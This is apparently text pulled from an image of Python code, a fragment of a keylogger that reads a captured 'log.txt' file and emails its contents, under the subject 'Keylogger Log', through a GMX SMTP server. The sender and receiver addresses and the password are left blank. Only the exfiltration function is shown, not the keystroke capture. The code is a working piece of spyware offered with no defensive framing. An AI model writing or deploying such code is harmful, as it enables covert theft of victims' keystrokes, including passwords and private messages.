 9 def send_email():
10 sender_email = "@gmx.com"
11 password = ""
12 receiver_email = "@gmx.com"
13
14 subject = "Keylogger Log"
15 body = ""
16 with open('log.txt', 'r') as log:
17 body = log.read()
18
19 message = MIMEMultipart()
20 message['From'] = sender_email
21 message['To'] = receiver_email
22 message['Subject'] = subject
23
24 message.attach(MIMEText(body, 'plain'))
25
26 try:
27 with smtplib.SMTP_SSL('mail.gmx.com', 465) as server:
28 server.login(sender_email, password)
29 text = message.as_string()
30 server.sendmail(sender_email, receiver_email, text)
31 print("Email sent!")
32 except Exception as e:
33 print(f"Failed to send email: {e}")